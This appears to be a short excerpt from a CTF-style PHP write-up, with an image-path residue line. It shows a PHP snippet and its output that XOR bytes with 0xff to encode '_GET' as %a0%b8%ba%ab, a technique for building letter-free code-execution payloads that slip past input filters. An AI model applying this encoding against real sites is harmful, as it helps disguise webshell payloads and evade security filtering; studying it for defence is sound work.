 %ff ^ %160 = _
%ff ^ %184 = G
%ff ^ %186 = E
%ff ^ %171 = T
%a0%b8%ba%ab
34 $payload = '';
35 $argv = str_split('_GET');
36
37 for ($i=0; $i < count($argv); $i++) {
38     for ($j=0; $j < 255; $j++) {
39         $k = chr($j)^chr(255);  //dechex(255)=0xff
40         if($k == $argv[$i]){
41             echo "%ff ^ %".$j." = ".$k."<br>";
42             $payload .= '%'.dechex($j);
43         }
44     }
45 }
46 echo $payload;